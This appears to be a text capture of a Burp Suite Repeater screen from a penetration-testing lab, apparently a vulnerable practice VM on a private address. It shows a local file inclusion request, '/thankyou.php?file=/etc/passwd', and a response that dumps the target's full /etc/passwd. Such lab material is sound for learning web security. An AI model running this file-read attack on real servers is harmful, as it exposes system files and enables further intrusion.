 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.124.149
Request
Raw Params Headers Hex
GET /thankyou.php?file=/etc/passwd HTTP/1.1
Host: 192.168.124.149
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<footer>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done
2,477 bytes | 12 millis